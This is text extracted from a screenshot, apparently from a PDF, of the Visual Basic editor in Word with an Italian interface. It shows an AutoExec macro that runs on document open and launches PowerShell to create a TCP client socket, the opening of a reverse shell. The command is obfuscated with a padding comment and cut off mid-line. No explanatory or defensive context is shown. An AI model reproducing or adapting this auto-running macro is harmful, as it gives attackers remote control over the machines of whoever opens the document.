 Microsoft Visual Basic - Normal
File Modifica Visualizza Inserisci Formato Debug Esegui Strumenti Aggiunte Finestra ?
Di
Riga 2, Col 13
Normal - NewMacros (codice)
(generale) AutoExec
Sub AutoExec()
Shell ("powershell.exe -ArgumentList {$TCPClient = New-Object <#aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa#> Net.Sockets.TCPClie
End Sub